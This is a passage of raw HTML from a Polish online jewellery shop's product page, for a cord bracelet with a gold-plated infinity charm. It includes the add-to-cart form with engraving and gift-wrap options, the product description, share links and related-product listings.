		<span class="tc-label-wrap"><span class="tc-input-wrap tc-epo-style-space"><input type="checkbox" id="tmcp_choice_12_0_90692845eba976a" name="tmcp_checkbox_12_0" class="tmcp-field tm-epo-field tmcp-checkbox" data-price="" data-rules="[&quot;12&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-limit="" data-exactlimit="" data-minimumlimit="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" aria-describedby="tmcp_choice_12_0_90692845eba976a_label" aria-checked="false" value="Tak, spakuj ten produkt na prezent_0"></span><span class="tc-col tc-label tm-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_12_0_90692845eba976a_label">Tak, spakuj ten produkt na prezent</span><span class="tc-col-auto tc-epo-style-space tc-price-wrap">
		<span class="price tc-price">
		<span class="amount"></span>
	</span>
	</span>
</span></span></span>		</label>
				</div>
					</div></li>
			</ul>
									</div>
							</div>
	</div>
</div>
		</div></div></div></div></div></li>
</ul></div>
<div class="tc-totals-form tm-product-id-16086 tm-totals-form-main" data-epo-id="1" data-product-id="16086">
	<input type="hidden" value="139" name="cpf_product_price" class="cpf-product-price">
	<input type="hidden" value="" name="dynamic_product_price" class="cpf-dynamic-product-price">
	<input type="hidden" value="" name="override_product_price" class="cpf-override-product-price">
	<input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix">
		<div id="tm-epo-totals"
		class="tc-epo-totals tm-product-id-16086 tm-epo-totals tm-custom-prices-total tm-cart-main"
		data-epo-id="1"
		data-tm-epo-final-total-box="enable"
		data-tm-epo-show-final-total="show"
		data-tm-epo-show-options-total="showtgz"
		data-cart-id="main"
		data-is-sold-individually=""
		data-type="simple"
		data-price="139"
		data-regular-price="139"
		data-is-on-sale=""
		data-product-price-rules="[]"
		data-fields-price-rules="0"
		data-force-quantity="0"
		data-price-override="0"
		data-is-vat-exempt="0"
		data-non-base-location-prices="0"
		data-taxable="1"
		data-tax-rate="0"
		data-base-tax-rate="0"
		data-taxes-of-one="0"
		data-base-taxes-of-one="0"
		data-modded-taxes-of-one="0"
		data-tax-string=""
		data-tax-display-mode="incl"
		data-prices-include-tax="1"
		data-variations="[]"  ></div>
</div>
	
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">		<label class="screen-reader-text" for="quantity_692845ebaa054">Ilość</label>
		<input
			type="number"
			id="quantity_692845ebaa054"
			class="input-text qty text"
			step="1"
			min="1"
			max="9999"
			name="quantity"
			value="1"
			title="Ilość"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="ilość Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm" />
		<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="16086" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:16086,&quot;item_id&quot;:16086,&quot;item_name&quot;:&quot;Bransoletka na sznurku z poz\u0142acanym znakiem niesko\u0144czono\u015bci 3 cm&quot;,&quot;sku&quot;:16086,&quot;price&quot;:139,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na sznurku&quot;,&quot;id&quot;:16086}" />
<div class="cfwc-custom-field-wrapper">
                Grawerunek: <br/>
                <input type="text" id="cfwc-title-field-front" name="cfwc-title-field-front" value="" placeholder="przód">
                <br/>
                <input type="text" id="cfwc-title-field-back" name="cfwc-title-field-back" value="" placeholder="tył" style="margin-top:5px; margin-bottom: 5px;">
                <div class="col-xs-12">
                    <label for="specialEngraver" style="float: right; padding-right: 20px">Grawerunek specjalny (komputerowy) 30 zł.</label>
                    <input type="checkbox" name="specialEngraver" id="specialEngraver">
                </div>
            </div>	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Kategorie: <a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/" rel="tag">Bransoletki</a>, <a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-sznurku/" rel="tag">Bransoletki na sznurku</a>, <a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-na-sznurku/" rel="tag">Bransoletki na sznurku</a>, <a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-damskie-z-grawerem/" rel="tag">Bransoletki z grawerem</a>, <a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-grawerem/" rel="tag">Bransoletki z grawerem</a>, <a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-zawieszkami/" rel="tag">Bransoletki z zawieszkami</a></span>
	
	
</div>

<div class="social-icons share-icons share-row relative icon-style-outline " ><a href="whatsapp://send?text=Bransoletka%20na%20sznurku%20z%20poz%C5%82acanym%20znakiem%20niesko%C5%84czono%C5%9Bci%203%20cm - https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Udostępnij na WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Udostępnij na Facebooku"><i class="icon-facebook" ></i></a><a href="mailto:sklep@amibijoux.pl?subject=Bransoletka%20na%20sznurku%20z%20poz%C5%82acanym%20znakiem%20niesko%C5%84czono%C5%9Bci%203%20cm&amp;body=Check%20this%20out:%20https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Wyślij emailem do znajomego"><i class="icon-envelop" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/&title=Bransoletka%20na%20sznurku%20z%20poz%C5%82acanym%20znakiem%20niesko%C5%84czono%C5%9Bci%203%20cm" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Udostępnij na LinkedIn"><i class="icon-linkedin" ></i></a></div>
		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-z-pozlacana-klodka-cyrkonia/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bransoletka na wstążce z pozłacaną kłódką z cyrkonią" href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-z-pozlacana-klodka-cyrkonia/">
                <img width="1080" height="1080" src="https://amibijoux.pl/wp-content/uploads/2023/10/5.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2023/10/5.jpg 1080w, https://amibijoux.pl/wp-content/uploads/2023/10/5-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2023/10/5-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2023/10/5-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2023/10/5-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/10/5-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2023/10/5-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2023/10/5-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2023/10/5-50x50.jpg 50w" sizes="auto, (max-width: 1080px) 100vw, 1080px" title="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 2 cm" href="https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci/">
                  <img width="1707" height="2560" src="https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-scaled.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 2 cm AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-scaled.jpg 1707w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-267x400.jpg 267w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-533x800.jpg 533w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-768x1152.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-1024x1536.jpg 1024w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-1365x2048.jpg 1365w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-600x900.jpg 600w" sizes="auto, (max-width: 1707px) 100vw, 1707px" title="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs container tabbed-content">
		<ul class="product-tabs  nav small-nav-collapse tabs nav nav-uppercase nav-line nav-left">
							<li class="description_tab  active">
					<a href="#tab-description">Opis</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-description">
        				

<p><span style="font-weight: 400;">Bransoletka na sznurku z pozłacanym znakiem nieskończoności od Ami Bijoux, to świetny dodatek do codziennej stylizacji! </span>Bransoletka została urozmaicona zawieszką w motywie nieskończoności. Nieskończoność symbolizuje miłość, wierność, wieczność i lojalność. Dwa połączone koła, z których każdy reprezentuje stronę relacji, obejmują ideę bycia „razem na zawsze”.</p>
<p><span style="font-weight: 400;">Zawieszkę możesz dowolnie spersonalizować grawerem dodając jej w ten sposób unikalności. Rewelacyjnie sprawdzi się noszona w zestawieniu z innym sznurkiem lub wstążką, srebrnym łańcuszkiem, bądź kamieniem naturalnym. Świetnie sprawdzi się jako prezent na urodziny, walentynki czy Dzień Chłopaka, a także</span><span style="font-weight: 400;"> jako prezent dla najlepszej przyjaciółki!</span></p>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
      Podobne produkty    </h3>

      
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
      
        
<div class="product-small col has-hover product type-product post-998 status-publish instock product_cat-bransoletki-z-zawieszkami product_cat-bransoletki product_cat-bransoletki-damskie-z-grawerem product_cat-bransoletki-na-wstazce has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-zielonej-z-pozlacana-koniczynka/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-22-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na wstążce z pozłacaną koniczynką 2 cm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-22-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-22-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-22-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-22-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-22-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-22-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-22-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-22-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-22.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na wstążce z pozłacaną koniczynką 2 cm" /><img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0204-kopia-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bransoletka wstążka z kokardą i pozłacaną koniczynką (2 cm) od Ami Bijoux" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0204-kopia-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0204-kopia-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0204-kopia-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0204-kopia-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0204-kopia-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0204-kopia-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0204-kopia-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0204-kopia.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na wstążce z pozłacaną koniczynką 2 cm" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-zielonej-z-pozlacana-koniczynka/">Bransoletka na wstążce z pozłacaną koniczynką 2 cm</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>149,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:998,&quot;item_id&quot;:998,&quot;item_name&quot;:&quot;Bransoletka na wst\u0105\u017cce z poz\u0142acan\u0105 koniczynk\u0105 2 cm&quot;,&quot;sku&quot;:998,&quot;price&quot;:149,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na wst\u0105\u017cce&quot;,&quot;id&quot;:998,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-wstazce-zielonej-z-pozlacana-koniczynka\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-987 status-publish instock product_cat-bransoletki-z-zawieszkami product_cat-bransoletki product_cat-bransoletki-damskie-z-grawerem product_cat-bransoletki-na-wstazce has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-blekitnej-ze-srebrnym-chlopcem/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-35-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na wstążce z tytanowanym chłopcem" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-35-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-35-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-35-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-35-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-35-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-35-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-35-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-35-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-35.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na wstążce z tytanowanym chłopcem" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-blekitnej-ze-srebrnym-chlopcem/">Bransoletka na wstążce z tytanowanym chłopcem</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>139,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:987,&quot;item_id&quot;:987,&quot;item_name&quot;:&quot;Bransoletka na wst\u0105\u017cce z tytanowanym ch\u0142opcem&quot;,&quot;sku&quot;:987,&quot;price&quot;:139,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na wst\u0105\u017cce&quot;,&quot;id&quot;:987,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-wstazce-blekitnej-ze-srebrnym-chlopcem\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-992 status-publish last instock product_cat-bransoletki-z-zawieszkami product_cat-bransoletki product_cat-bransoletki-damskie-z-grawerem product_cat-bransoletki-na-wstazce has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-czarnej-z-pozlacanym-sercem/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-20-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na wstążce z pozłacanym sercem 2.4 cm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-20-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-20-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-20-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-20-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-20-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-20-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-20-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-20-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-20.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na wstążce z pozłacanym sercem 2.4 cm" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-czarnej-z-pozlacanym-sercem/">Bransoletka na wstążce z pozłacanym sercem 2.4 cm</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:992,&quot;item_id&quot;:992,&quot;item_name&quot;:&quot;Bransoletka na wst\u0105\u017cce z poz\u0142acanym sercem 2.4 cm&quot;,&quot;sku&quot;:992,&quot;price&quot;:129,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na wst\u0105\u017cce&quot;,&quot;id&quot;:992,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-wstazce-czarnej-z-pozlacanym-sercem\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-991 status-publish first instock product_cat-bransoletki-z-zawieszkami product_cat-bransoletki product_cat-bransoletki-damskie-z-grawerem product_cat-bransoletki-na-wstazce has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-pastelowo-rozowej-z-pozlacana-dziewczynka/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-55-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na wstążce z pozłacaną dziewczynką" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-55-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-55-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-55-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-55-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-55-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-55-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-55-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-55-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-55.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na wstążce z pozłacaną dziewczynką" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-pastelowo-rozowej-z-pozlacana-dziewczynka/">Bransoletka na wstążce z pozłacaną dziewczynką</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>139,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:991,&quot;item_id&quot;:991,&quot;item_name&quot;:&quot;Bransoletka na wst\u0105\u017cce z poz\u0142acan\u0105 dziewczynk\u0105&quot;,&quot;sku&quot;:991,&quot;price&quot;:139,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na wst\u0105\u017cce&quot;,&quot;id&quot;:991,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-wstazce-pastelowo-rozowej-z-pozlacana-dziewczynka\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1001 status-publish instock product_cat-bransoletki-z-zawieszkami product_cat-bransoletki product_cat-bransoletki-damskie-z-grawerem product_cat-bransoletki-na-wstazce product_cat-bransoletki-na-wstazce-dla-dzieci has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-fioletowej-z-pozlacanym-motylem/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-24-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na wstążce z pozłacanym motylem 1.5 cm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-24-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-24-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-24-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-24-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-24-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-24-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-24-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-24-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-24.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na wstążce z pozłacanym motylem 1.5 cm" /><img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0151-kopia-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bransoletka wstążka z kokardą i pozłacaną zawieszką MOTYL od Ami Bijoux" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0151-kopia-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0151-kopia-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0151-kopia-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0151-kopia-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0151-kopia-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0151-kopia-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0151-kopia-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/IMG_0151-kopia.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na wstążce z pozłacanym motylem 1.5 cm" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
